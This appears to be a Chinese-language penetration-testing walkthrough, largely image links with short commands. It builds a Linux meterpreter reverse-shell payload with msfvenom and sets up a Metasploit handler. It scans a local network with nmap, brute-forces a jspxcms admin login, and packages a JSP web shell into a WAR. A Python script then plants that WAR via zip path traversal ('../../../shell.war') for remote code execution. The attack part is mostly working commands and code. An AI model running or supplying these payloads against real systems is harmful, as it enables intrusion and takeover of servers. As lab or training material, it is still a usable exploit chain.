


1 msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.1.130 LPORT=9010 -f elf > /home/kali/Desktop/fbi/cf1/cf1re
1 2 3 4 5 6 use multi/handler set payload linux/x86/meterpreter/reverse_tcp show options set lhost 0.0.0.0 set lport 9010 run
展示放下

网卡信息、路由器信息

1 sudo nmap -sS 192.168.1.0/24
其实这个最好还是在目标机上面装一个nmap

1 2 apt install nmap nmap -sn -T4 192.168.0/24
使用nmap进行详细的探测
1 nmap -sS -A 192.168.1.124

8080端口是开放的有网站的、应该是tomcat搭建的
Windows server 2012


搜索到的漏洞都是后台的getshell的漏洞、尝试登录

密码直接爆破
密码123456
1 2 3 参考 https://blog.csdn.net/lastwinn/article/details/119303905 https://lockcy.github.io/2019/10/18/%E5%A4%8D%E7%8E%B0jspxcms%E8%A7%A3%E5%8E%8Bgetshell%E6%BC%8F%E6%B4%9E/

1 jar.exe cf shell.war ma2.jsp

1 2 3 4 5 6 7 8 9 10 11 import zipfileif __name__ == "__main__" : try : binary = open ('shell.war' ,'rb' ).read() zipFile = zipfile.ZipFile("like4h2.zip" , "a" , zipfile.ZIP_DEFLATED) info = zipfile.ZipInfo("like4h2.zip" ) zipFile.writestr("../../../shell.war" , binary) zipFile.close() except IOError as e: raise e
